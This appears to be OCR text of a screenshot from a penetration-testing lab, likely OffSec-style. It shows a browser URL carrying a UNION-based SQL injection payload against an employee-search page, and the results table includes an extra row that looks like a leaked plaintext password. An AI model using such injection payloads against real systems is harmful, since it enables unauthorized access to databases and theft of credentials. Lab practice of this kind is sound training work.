 robust.pg/home.php?action=search&first_name='+union+select+*+from+employees+--&last_name=
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Manage Employees
First name: ' union select * from employ Last name: Submit
Id First name Last name Birth date Actions
1 Desireef Joubert 2007-04-01
1 Jeff Hills Mathsisfun123
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12
4 Natacha Pua 2007-11-24
5 Chante Fenske 2007-12-28
6 Amado Grimaldi 2007-06-18
7 Valery Files 2007-03-08
8 Taryn Carbone 2007-08-01
9 Julissa Spengler 2007-01-31
10 Brain Spagnuolo 2007-09-23
Number of Employees: 0